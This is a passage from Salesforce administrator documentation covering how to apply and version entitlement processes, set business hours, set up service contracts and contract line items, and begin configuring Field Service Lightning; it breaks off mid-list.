To add milestone actions to entitlement processes:

**•** "Manage Entitlements" AND

"Customize Application"



Note: Time-triggered actions only occur during your Salesforce org's business hours. You can add up to 10 actions and 10 time triggers to each type of milestone action.

#### <span id="page-2751-0"></span>SEE ALSO:

[Milestone Actions](#page-2727-0)

# Apply an Entitlement Process to an Entitlement

You've created an entitlement process; now it's time to use it! Apply an entitlement process to a customer's entitlement so all support records linked to the entitlement use that process.

- **1.** Go to the entitlement.
- **2.** In the Entitlement Process lookup field, select the process you want to apply.
	- Important: If you're using entitlement processes, manage customers' work orders and cases on separate entitlements. This is because an entitlement process only runs on records that match its type. For example, when a Case entitlement process is applied to an entitlement, the process only runs on cases associated with the entitlement. If a work order is also associated with the entitlement, the process won't run on the work order.

#### **3.** Click **Save**.

Tip: If you've set up entitlement templates, you can associate an entitlement process with a template so all entitlements created using that template automatically use the selected entitlement process.

#### SEE ALSO:

[How a Record Moves Through an Entitlement Process](#page-2752-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To edit entitlements:

**•** "Edit" on entitlements

# <span id="page-2752-0"></span>How a Record Moves Through an Entitlement Process

When an entitlement process is applied to an entitlement, the entitlement process runs on all support records linked to the entitlement. Learn how support records like cases and work orders move through an entitlement process.

- **1.** A support agent linked a record to an entitlement that has an entitlement process. This can be done in several ways:
	- **•** The support agent creates the record from the Cases or Work Orders related list on the entitlement.
	- **•** The support agent creates the record, then uses the Entitlement lookup field on the record to select the proper entitlement.
- **2.** The record enters the process based on its creation date or a custom date/time field. A custom date/time field lets users edit a date on the record to trigger when it enters the process.

# **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

- **3.** Salesforce assigns milestones with matching criteria to the record. For example, if a milestone's criteria is *Priority equals High*, and a case has a Priority of *High*, Salesforce assigns it to the *Priority equals High* milestone. A record associates with one milestone at a time. It can associate with many milestones as it moves through the process.
- **4.** Milestone actions determine when and if warning, violation, or success workflow actions fire for the record.
- **5.** A support agent updates the record to complete a milestone action.
- **6.** After a record is updated, it cycles through the entitlement process and initiates any milestones that match its criteria.
- **7.** The record exits the process based on custom criteria or when it's closed.

You can view records with assigned entitlements by creating case or work order list views that filter on entitlement process fields.

Important: Milestones are not automatically marked Completed when a record exits an entitlement process. To write an Apex  $\mathbf \Omega$ trigger that auto-completes milestones that meet unique criteria, see [Auto-Complete Case Milestones.](#page-2739-0)

SEE ALSO:

[Set Up Entitlements](#page-2717-0) [Entitlement Management Setup Checklist](#page-2714-0)

# Report on Entitlements

Use custom report types to define report criteria that users can use to run and create reports on entitlements, service contracts, and contract line items.

After you set up entitlement management, your Salesforce org automatically includes the following custom report types:



To customize entitlement management custom report types:

- **1.** From Setup, enter *Report Types* in the Quick Find box, then select **Report Types**.
- **2.** From the All Custom Report Types page, you can:
	- Define a new custom report type. You can't select entitlements as a primary object.
	- Update a custom report type's name, description, report type category, and deployment status.
	- **•** Delete a custom report type.

O

Important: When you delete a custom report type, all the data stored in the custom report type is deleted and cannot be restored from the Recycle Bin.

Tip: If you want to view a list of work orders with milestones in your org, use the Object Milestones custom report type to create a work order report.

## SEE ALSO:

[Set Up Entitlements](#page-2717-0) [Set Up Service Contracts](#page-2758-0)

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To create or update entitlement management custom report types:

**•** "Manage Custom Report Types"

To create and run reports based on entitlement management custom report types:

**•** "Create and Customize Reports"

# <span id="page-2754-0"></span>How Business Hours Work in Entitlement Management

When a support record is linked to an entitlement, the record, its milestones, its entitlement process, and the entitlement itself can each use different business hours. Learn how Salesforce approaches business hours in these situations.

## On records that include entitlement processes, business hours are applied according to a hierarchy. Salesforce uses the business hours specified at the highest level.



Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud



So a milestone's business hours override the entitlement process' business hours, which override the case or work order's business hours. If no business hours are set on the milestone, then the entitlement process business hours are used. And if business hours aren't specified on the milestone or the entitlement process, the case or work order business hours are used.

You can also set business hours on entitlements. If you create a record from an entitlement, it inherits the entitlement's business hours. However, if the entitlement is part of an entitlement process, we recommend leaving the entitlement's business hours field blank. Related records automatically use the entitlement process' business hours.

When setting business hours, follow these best practices:

- **•** If you want to use the same entitlement process for records that have different business hours, set business hours at the entitlement process level. For example, suppose that you set the business hours on an entitlement process to weekdays from 9 to 5. If a customer requests evening and weekend updates to their case, you can create an "Update Customer" milestone with its own 24/7 business hours.
- **•** If you want to use different business hours for different severity levels, set business hours at the milestone level. For example, if the severity level of a case increases, the customer may need to be contacted more frequently. You can create a "Last Touch" milestone that changes business hours according to severity level while the other milestones in the entitlement process remain unchanged.

SEE ALSO:

[Set Up an Entitlement Process](#page-2745-0)

# <span id="page-2755-0"></span>Updating an Entitlement Process

Entitlement versioning lets you create multiple versions of an entitlement process, even if it's assigned to active entitlements and support records.

[Watch a Demo](http://salesforce.vidyard.com/watch/FrNDWvMGbqpQj14rNtLYPg) (2:20 minutes)

Use entitlement versioning if:

- **•** You want to make several versions of an entitlement process that have minor differences
- **•** You want to update an entitlement process to reflect changes in your business processes

You might find that an entitlement process needs to be updated seasonally, or that you need to roll back to a previous version.

Note: To create multiple versions of entitlement processes, entitlement versioning must be enabled in your org. Select **Enable Entitlement Versioning** on the Entitlement Settings page in Setup.

When you create versions of entitlement processes with the same name, the version number and notes help you differentiate between versions. Salesforce prevents you from disabling entitlement versioning so you always know which version you're working with.

When you create a new version of an entitlement process, you can change any of the following:

- **•** Name
- **•** Description
- **•** Whether the process is active
- **•** Whether the version is the default
- **•** Entry criteria
- **•** Exit criteria

You can also add notes about the version. This makes it easy to differentiate between multiple versions of the same process, especially if they have the same name.

On new versions of entitlement processes that are currently in use, you can add new milestones, but you can't edit existing ones. On new versions of processes that aren't currently in use, you can both add new milestones and edit existing ones.

Once you create a new version of an entitlement process, you can choose to apply it to all entitlements and support records assigned to the previously used version, or only to new entitlements and support records. All versions of an entitlement process must be the same type: Case or Work Order.

SEE ALSO:

[Create a New Version of an Entitlement Process](#page-2756-0) [Use a New Version of an Entitlement Process](#page-2757-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# <span id="page-2756-0"></span>Create a New Version of an Entitlement Process

Entitlement versioning lets you create multiple versions of an entitlement process, even if it's assigned to active entitlements and support records. You can use multiple versions of an entitlement process at the same time in your Salesforce org.

- [Watch a Demo](http://salesforce.vidyard.com/watch/FrNDWvMGbqpQj14rNtLYPg) (2:20 minutes)
	- Note: To create multiple versions of entitlement processes, entitlement versioning must be enabled in your org. Select **Enable Entitlement Versioning** on the Entitlement Settings page in Setup.

When you create versions of entitlement processes with the same name, the version number and notes help you differentiate between versions. Salesforce prevents you from disabling entitlement versioning so you always know which version you're working with.

- **1.** From Setup, enter *Entitlement Processes* in the Quick Find box, then select **Entitlement Processes**.
- **2.** Click the name of the entitlement process for which you want to create a new version.
- **3.** In the Entitlement Process Versions list, click the version of the process from which you want to create a new version.
- **4.** On the Entitlement Process Detail page, click **Create New Version**.
- **5.** Add details about the new version. Follow these best practices:
	- **•** Use the Version Notes field to explain what makes the version you're creating different from others. This makes it easier to differentiate between multiple versions of the same entitlement process.
	- **•** Leave the name as is.
	- **•** Click **Active** to be able to use the new version.
	- **•** Click **Default** if you want to make the new version the default version of the process. This makes it easier to find in lookup field searches.
- **6.** Click **Save**.

After saving, you can modify the entitlement process' milestones if needed.

#### Important: 0

- **•** On new versions of entitlement processes that are currently in use, you can add new milestones, but you can't edit existing ones. On new versions of processes that aren't currently in use, you can both add new milestones and edit existing ones.
- **•** All versions of an entitlement process must be the same type.

When you create a new version of an entitlement process, it isn't automatically applied to entitlements that were using the previous version. To learn how to apply a new version of an entitlement process to existing and new entitlements, see [Use a New Version of an](#page-2757-0) [Entitlement Process.](#page-2757-0)

SEE ALSO:

[Updating an Entitlement Process](#page-2755-0)

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To create and update entitlement processes:

**•** "Manage Entitlements"

# <span id="page-2757-0"></span>Use a New Version of an Entitlement Process

After you create a new version of an entitlement process, you can choose to apply it to all entitlements assigned to the previous version, or only to new entitlements. When you apply an entitlement process to an entitlement, it also applies the process to that entitlement's active support records.

- [Watch a Demo](http://salesforce.vidyard.com/watch/FrNDWvMGbqpQj14rNtLYPg) (2:20 minutes)
	- Note: To create multiple versions of entitlement processes, entitlement versioning must be enabled in your org. Select **Enable Entitlement Versioning** on the Entitlement Settings page in Setup.

When you create versions of entitlement processes with the same name, the version number and notes help you differentiate between versions. Salesforce prevents you from disabling entitlement versioning so you always know which version you're working with.

#### **Applying an Entitlement Process to a New Entitlement**

Scenario: You're creating an entitlement and want to apply a particular version of an entitlement process to it.

- **1.** Choose the entitlement process you want in the Entitlement Process lookup field on the entitlement.
- Tip: After you click the lookup icon on the Entitlement Process field, select "All Versions" in the lookup dialog box. Otherwise, you can only choose from the default versions of existing entitlement processes.

#### **Applying an Entitlement Process to an Existing Entitlement**

Scenario: You made a new version of an entitlement process, and you want to switch all the entitlements that were using the previous version over to your new version.

- **1.** From Setup, enter *Entitlement Processes* in the Quick Find box, then select **Entitlement Processes**.
- **2.** Click the name of the entitlement process you want to work with. The list on the main Entitlement Processes page shows the default version of each process. Click the name of a process to see a list of all available versions of it.
- **3.** On the detail page for the entitlement process, click the name of the new version that you want to apply to existing entitlements (and by default, to cases or work orders linked to those entitlements).

#### **4.** Click **New Update Rule**.

- **5.** Choose the version of the entitlement process you want to update from. You can update from any other version of the process, whether or not it's active.
- **6.** Depending on the differences between the old and new versions of the entitlement process, updating an entitlement to the new version can trigger milestone warning and violation actions on that entitlement's support records (such as cases or work orders). To avoid such warnings and violation actions, select **Don't Trigger New Milestone Warnings and Violations**. We recommend selecting this so you don't trigger violation warnings on old entitlements and support records.

#### **7.** Click **Save**.

The update rule detail page shows the estimated number of entitlements and support records that will be updated to use the new process.

**8.** Click **Start** to begin the update process.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To create and update entitlement processes:

**•** "Manage Entitlements"

Usually the update process completes within an hour, but it depends on the number of entitlements and records being updated. Throughout the update process, the update rule detail page refreshes periodically to show the number of entitlements and records processed. To stop the update at any time, click **Stop**.

When the update rule displays a Completed status, all related entitlements and support records have been updated to use the new version of the entitlement process. If the status is Completed With Exceptions, some records couldn't be updated to the new version because of errors. To find out which records weren't updated and why, contact Salesforce Support.

SEE ALSO:

[Set Up an Entitlement Process](#page-2745-0) [Updating an Entitlement Process](#page-2755-0) [Create a New Version of an Entitlement Process](#page-2756-0)

# <span id="page-2758-0"></span>Set Up Service Contracts

Service contracts are agreements between you and your customers for a type of customer support. Service contracts can represent different kinds of customer support, such as warranties, subscriptions, or service level agreements (SLAs).

Note: Entitlements must be enabled in your org for you to set up service contracts.

From the object management settings for service contracts:

#### **1. Customize service contract fields.**

This lets you control what information users add to service contracts. You can create custom service contract fields that are specific to your industry or support process.

#### **2. Customize service contract page layouts.**

This lets you specify which fields and related lists users see on service contracts. Consider making the following customizations:

- Add the Status I con field so users can easily see whether the service contract is active, expired, or inactive.
- To let users make one service contract the parent of another, add the Parent Service Contract field and Child Service Contracts related list. You can also add the read-only Root Service Contract field so users can see the top-level service contract in a service contract hierarchy. A service contract hierarchy can contain up to 10,000 service contracts.

#### **3. Set field-level security on service contract fields.**

This lets you choose which service contract fields users can access.

#### **4. Set field history tracking on service contracts.**

This lets you see when field values were changed. Changes are listed in the Service Contract History related list on service contracts. From the object management settings for service contracts, go to the fields section, and then click **Set History Tracking**.

#### **5. Make the Service Contracts tab visible in Salesforce and any custom apps.**

The Service Contracts tab is where users create and edit service contracts and contract line items. Add the tab to an app or instruct your users to add it to an existing tab set in Salesforce. Users need the "Read" permission on service contracts to see the Service Contracts tab.

#### **6. Add the Service Contracts related list to account and contact page layouts.**

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To set up service contracts:

**•** "Manage Entitlements" AND

"Customize Application"

This lets users create, update, and verify service contracts from accounts and contacts.

#### SEE ALSO:

[Entitlement Management Setup Checklist](#page-2714-0) [Set Up Contract Line Items](#page-2759-0)

# <span id="page-2759-0"></span>Set Up Contract Line Items

Set up contract line items to be able to specify which products a service contract covers. Contract line items only display to users on the Contract Line Items related list on service contracts (not on contracts!). You can only use contract line items if your Salesforce org uses products.

Note: Entitlements must be enabled in your org for you to set up contract line items.

From the object management settings for contract line items:

#### **1. Customize contract line item fields.**

This lets you control what information users add to contract line items. You can create custom contract line item fields that are specific to your industry or support process.

#### **2. Customize contract line item page layouts.**

This lets you specify which fields and related lists users see on contract line items. Consider making the following customizations:

- Add the Status Icon field so users can easily see whether the line item is active, expired, or inactive.
- **•** To let users make one line item the parent of another, add the Parent Contract Line Item field and Child Contract Line Items related list. You can also add the read-only Root Contract Line Item field, which lists the top-level line item in a contract line item hierarchy. A contract line item hierarchy can contain up to 10,000 line items.

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To set up service contracts and contract line items with entitlements:

**•** "Manage Entitlements" AND

"Customize Application"

#### **3. Customize other objects' page layouts.**

This lets you choose how users can associate contract line items with other records. Consider making the following customizations:

- **•** (Required) Add the Contract Line Items related list to service contract page layouts. This lets users create, edit, and delete contract line items from service contracts.
- **•** Add the Contract Line Items related list to asset layouts. This lets users view and change associations between assets and contract line items.
- **•** Add the Contract Line Item lookup field to entitlement page layouts. This lets users associate a line item with a particular entitlement.

#### **4. Set field-level security on contract line items.**

This lets you choose which contract line item fields users can access.

#### **5. Set field history tracking on contract line items.**

This lets you see when field values were changed. Changes are listed in the Contract Line Item History related list on contract line items. From the object management settings for contract line items, go to the fields section, and then click **Set History Tracking**. Note: Schedules aren't available for contract line items, and community users can't access them.

#### SEE ALSO:

[Entitlement Management Setup Checklist](#page-2714-0)

# Set Up Entitlement Management in Communities

Add entitlement management to your communities to let customers or partners view their entitlements and service contracts. Contract line items don't display in communities.

Follow these steps to expose entitlements and/or service contracts in a community.

- **1.** Update user profiles.
	- **a.** Clone the Customer Community User, Customer Community Plus User, or Partner Community User profiles and enable the "Read" permission on entitlements and/or service contracts.



Note: Remember to click **Edit Profiles** at the bottom of the detail page to activate the new profiles.

- **b.** Optionally, on the profiles of delegated community moderators, enable the "Create" and "Delete" permissions on entitlement contacts. This lets moderators update entitlement contacts.
- **c.** Verify that the tab visibility for the Entitlements and/or Service Contracts tabs is Default On.
- **2.** Add the Entitlements and/or Service Contracts tabs to the community.
- **3.** Add the Entitlement Name field to case and work order page layouts assigned to community users. This lets users add entitlements to cases and work orders. Work orders are not available in communities built using the self-service community templates.

Note: To avoid exposing your internal support processes, we recommend **not** adding the following fields to case and work order page layouts for community users:

- **•** Entitlement Process Start Time
- **•** Entitlement Process End Time
- **•** Stopped
- **•** Stopped Since
- **4.** Optionally, add the Entitlements related list to account and contact page layouts assigned to community moderators. This lets moderators create cases automatically associated with the right entitlements.

# EDITIONS

Available in: Salesforce Classic

Communities are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Entitlement Management is available in **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities" AND is a member of the community they're updating

To set up entitlement management:

**•** "Manage Entitlements"

To assign user licenses:

**•** "Manage Internal Users"

# Setting Up a Field Service Hub

# <span id="page-2761-0"></span>Field Service Lightning

Want to manage your field service in one place? Field Service Lightning is a powerful set of features that lets you set up and customize a field service hub in Salesforce.

Field Service Lightning includes the following features, which you can pick and choose from to fit your business needs.

- **•** The Field Service Lightning **standard features** are available when Field Service Lightning is enabled in your org. The standard features offer:
	- **– Work order management:**Work orders represent tasks to be performed for your customers. You can attach Knowledge articles to work orders, split them into sub-tasks called work order line items, and track terms in service-level agreements using milestones. Service appointments can be associated with work orders and work order line items, and include details about the appointment schedule. And, time-saving templates called work types help you standardize your work orders.
	- **– Resource management:** Service resources are users who can perform field service work. You can assign service resources to service appointments and specify each resource's skills, service territory, and hours of operation. Service territories represent regions in which field service work can be performed. You can assign service resources to a territory and create territory hierarchies.
	- **– Schedule management:** Operating hours let you define when your service resources are available to work, and when work can be performed in service territories. You can also track service resource absences.
- **•** The Field Service Lightning **managed packages** build on the standard features and include:
	- **–** A scheduling optimizer that allocates resources to appointments in the most efficient way possible by accounting for technician skill level, travel time, location, and other factors
	- **–** A dynamic scheduling console that gives dispatchers and supervisors a bird's-eye view of all scheduled service appointments
	- **–** A robust toolbox of work rules and scheduling policies that help you define your ideal scheduling model
	- **–** Out-of-the-box triggers that make it easy to customize your scheduling and display preferences

Field Service Lightning gives you the tools to plan, perform, and track all your field service work, from installations to repairs and maintenance. Let's get started!

SEE ALSO:

[Planning for Field Service Lightning](#page-2762-0) [Set Up Field Service Lightning](#page-2763-0) [Field Service Lightning Considerations](#page-2785-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

- **•** Field Service Lightning features are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud. Work orders are also available in **Professional** Edition.
- **•** The Field Service Lightning managed packages are available for an additional cost in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud.

# <span id="page-2762-0"></span>Planning for Field Service Lightning

Field Service Lightning is a powerful set of features which you can customize to meet your own unique field service needs. Before setting up Field Service Lightning, consider these essential planning questions.

# **What types of field service tasks do you want to track?**

If many of your business's appointments involve similar tasks, it's a good idea to create work order templates, known as work types. On each work type, you can specify how long each type of appointment takes and which skills are required to complete it. Then, you can quickly create work orders or work order line items that inherit their settings from the work type. Work types save you time and helps you standardize your field service work.

# **How do you want to track technicians' skills?**

You can assign skills to all service resources in your org to indicate their certifications and areas of expertise. You can also specify each resource's skill level from 0 to 99.99. For example, you can assign Maria the "Welding" skill, level 50. In addition, you can add required skills to work types, work orders, and work order line items to let dispatchers know which skills are required to complete the job.

If you intend to use the skills feature, decide which skills you want to track and how skill level is to be determined. For example, you may want the skill level to reflect years of experience, certification levels, or license classes.

# **How do you want to model territories?**

You can create service territories in your org to represent the geographical regions in which your team works. Territories have their own operating hours and child territories, and service resources can be assigned to territories as members.

If you want to use service territories in Salesforce, determine which territories you want to create. Depending on how your business works, you can create territories based on cities, counties, or other factors.

# **How do you manage your team's calendars?**

A service resource has operating hours for each service territory they belong to which indicate when they're available to work in that territory. Similarly, a service territory's operating hours indicate when appointments can take place in the territory. If a resource's operating hours aren't defined for a territory, they inherit their service territory's operating hours. Resource absences are tracked in the Absences related list on their detail page.

While you can assess a service resource's schedule by reviewing their scheduled service appointments, absences, and operating hours, a calendar view isn't available for individual service resources, unless you're using the Field Service Lightning managed packages.

# **Do you want a customizable dispatcher console and automatic scheduling optimization?**

If so, consider using the Field Service Lightning managed packages. The packages build on the standard Field Service Lightning features and include:

- A scheduling optimizer that allocates resources to appointments in the most efficient way possible by accounting for technician skill level, travel time, location, and other factors
- **•** A dynamic scheduling console that gives dispatchers and supervisors a bird's-eye view of all scheduled service appointments
- **•** A robust toolbox of work rules and scheduling policies that help you define your ideal scheduling model
- Out-of-the-box triggers that make it easy to customize your scheduling and display preferences

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

- **•** Field Service Lightning features are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud. Work orders are also available in **Professional** Edition.
- **•** The Field Service Lightning managed packages are available for an additional cost in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud.

## **Do you want to give your customers a way to track their service progress?**

If so, you can add standard Field Service Lightning objects like work orders to your communities built using the Salesforce Tabs + Visualforce template. Only work orders, work order line items, and service appointments are available in communities built on the Customer Service (Napili) template. Make sure to double-check which fields are visible in your communities so customers see only the information they need to.

## SEE ALSO:

[Field Service Lightning Considerations](#page-2785-0) [Set Up Field Service Lightning](#page-2763-0)

# <span id="page-2763-0"></span>Set Up Field Service Lightning

Set up Field Service Lightning in a way that fits your business needs.

Important: Before you get started, get informed! We recommend reading:

- **•** [Planning for Field Service Lightning](#page-2762-0)
- **•** [Field Service Lightning Considerations](#page-2785-0)

#### 1. [Enable Field Service Lightning](#page-2764-0)

Enable Field Service Lightning to start using field service features like work orders, service appointments, and more.

#### 2. [Assign Field Service Lightning Permission Sets](#page-2765-0)

To give your team access to Field Service Lightning features, assign the necessary object permissions to users with the help of permission set licenses.

#### 3. [Set Up the Field Service Lightning Managed Packages](#page-2766-0)

The Field Service Lightning managed packages build on Salesforce's standard field service features to deliver a rich, highly customizable experience for dispatchers and technicians.

#### 4. [Set Up Service Territories](#page-2767-0)

A service territory represents a region in which field service can be performed. Learn how to configure service territory settings and create territories that fit your business processes.

## 5. [Set Up Service Resources](#page-2769-0)

A service resource represents a Salesforce user who can perform field service work. Learn how to create service resources and track their skills and availability.

6. [Set Up Work Orders](#page-2771-0)

A work order represents work to be performed on your customers' products. Learn how to configure work order settings and create time-saving templates called work types.

#### 7. [Set Up Skills for Field Service](#page-2778-0)

Assign skills to service resources to indicate the type of work that they can perform. You can also add required skills to work orders and work types so only resources with certain skills can be assigned to complete the work.

#### 8. [Create Operating Hours](#page-2782-0)

Define operating hours and assign them to service territories, service territory members, or accounts to indicate their field service hours.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

- **•** Field Service Lightning features are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud. Work orders are also available in **Professional** Edition.
- **•** The Field Service Lightning managed packages are available for an additional cost in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud.

## 9. [Create Field Service Lightning Reports](#page-2783-0)

Create report types to track field service progress in your org.

#### SEE ALSO:

[Field Service Lightning Guidelines](#page-2794-0) [Field Service Lightning](#page-2761-0)

# <span id="page-2764-0"></span>Enable Field Service Lightning

Enable Field Service Lightning to start using field service features like work orders, service appointments, and more.

- **1.** From Setup, enter *Field Service Settings* in the Quick Find box, then select **Field Service Settings**.
- **2.** Click **Enable Field Service Lightning**.
- **3.** If you want, select the option to turn on in-app notifications for Salesforce1 and Lightning Experience users when any of the following actions occurs on a work order or work order line item that they own or follow:
	- **•** A text or file post is added
	- **•** A tracked field is updated
	- **•** The record owner changes
	- **•** The resource assignments change on a related service appointment
	- Note: If the option to track all related objects is selected in your feed tracking settings for work orders, users are also notified when child records of work orders—such as service appointments—are created or deleted.
- **4.** When you set up work types, which are templates for work orders, you can opt to automatically add a service appointment to new work orders or work order line items associated with a work type. Optionally, configure the Due Date on auto-created service appointments by indicating how many days past the created date it should fall.

Enabling Field Service Lightning makes the following tabs available in Salesforce:

- **• Work types:** Templates that help you standardize your work orders.
- **• Service appointments:** Appointments to perform field service work for customers. You can specify the number of resources needed to complete an appointment, the skills required, and the appointment schedule.
- **Service territories:** Regions in which field service can be performed. You can assign resources to a territory and create territory hierarchies.
- **Service resources:** Users who can perform field service work. You can assign resources to service appointments and specify each resource's skills, service territory, and more.
- **• Operating hours:** Field service hours that you can define for service territories, service resources, and accounts.

Enabling Field Service Lightning also turns on geocoding (location data) for supported features. To learn more, see [Location Tracking in](#page-2786-0) [Field Service Lightning](#page-2786-0).

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

- **•** Field Service Lightning features are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud. Work orders are also available in **Professional** Edition.
- **•** The Field Service Lightning managed packages are available for an additional cost in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud.

# USER PERMISSIONS

To enable Field Service Lightning:

**•** "Customize Application"

Note: Z

- **•** Work orders, which are an additional Field Service Lightning feature, are available whether or not Field Service Lightning is enabled.
- **•** The Field Service Lightning managed packages, which include scheduling optimization, an interactive dispatcher console, and more, are offered at an additional cost.

# <span id="page-2765-0"></span>Assign Field Service Lightning Permission Sets

To give your team access to Field Service Lightning features, assign the necessary object permissions to users with the help of permission set licenses.

There are three available Field Service Lightning permission set licenses:

